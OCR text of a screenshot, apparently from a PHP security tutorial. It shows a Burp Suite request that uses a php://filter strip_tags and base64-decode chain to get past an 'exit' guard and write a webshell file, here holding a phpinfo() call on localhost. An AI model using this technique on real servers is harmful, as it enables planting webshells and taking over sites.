 Burp Suite Professional v1.7.03 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
POST /b.php HTTP/1.1
Host: localhost
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 119
txt=PD9waHAgcGhwaW5mbygpOyA/Pg==&filename=php://filter/write=string.strip_tags
|convert.base64-decode/resource=shell.php
先strip_tags去除死亡exit，再将webshell用base64-decode还原
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 24 Jul 2016 17:09:01 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 0
Connection: close
Content-Type: text/html
D:\program\phpStudy-x64\WWW\shell.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help Folders
shell.php ×
1 <?php phpinfo(); ?>
0 matches
203 bytes | 2 millis